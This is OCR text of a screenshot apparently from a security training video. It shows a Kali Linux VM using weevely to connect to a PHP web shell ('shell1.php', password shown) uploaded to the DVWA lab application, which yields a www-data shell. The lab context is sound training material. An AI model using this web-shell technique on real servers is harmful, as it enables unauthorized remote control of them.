 Kali-Linux-2019.1-vm-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places Terminal Fri 14:36 1
Home Desktop
Recent
Starred
Home
Desktop
Docum
Downl
Music
Picture
Videos
Trash
Other L
Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web A 192.168.253.128/dvwa/h Preferences
192.168.253.128/dvwa/hackable/uploads/
Most Visited Getting Started
root@kali: /usr/local/java
File Edit View Search Terminal Help
root@kali:/usr/local/java# weevely http://192.168.253.128/dvwa/hackable/uploads/
shell1.php cybersectv
[+] weevely 3.7.0
[+] Target: www-data@owaspbwa:/owaspbwa/dvwa-git/hackable/uploads
[+] Session: /root/.weevely/sessions/192.168.253.128/shell1_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
Sample2.jpe
shell1.php
www-data@owaspbwa:/owaspbwa/dvwa-git/hackable/uploads $ pwd
/owaspbwa/dvwa-git/hackable/uploads
www-data@owaspbwa:/owaspbwa/dvwa-git/hackable/uploads $
options Alerts
Comment this item
> Type a search term